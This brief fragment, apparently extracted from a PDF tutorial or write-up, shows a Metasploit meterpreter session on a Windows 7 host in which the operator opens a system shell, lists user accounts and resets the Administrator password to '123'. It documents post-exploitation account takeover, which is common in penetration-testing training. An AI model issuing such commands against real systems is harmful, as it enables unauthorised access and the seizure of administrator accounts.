 meterpreter > shell
Process 1528 created.
Channel 4 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>net user
net user
\\
-------------------------------------------------------
Administrator Guest
C:\Windows\system32>net user Administrator 123
net user Administrator 123